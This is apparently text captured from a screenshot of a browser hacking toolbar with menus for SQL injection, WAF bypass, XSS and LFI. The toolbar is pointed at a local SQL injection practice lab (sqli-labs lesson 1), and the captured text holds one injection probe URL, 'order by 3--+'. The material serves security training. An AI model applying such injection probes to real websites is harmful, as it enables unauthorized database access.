 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/sqli/Less-1/?id=1' order by 3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1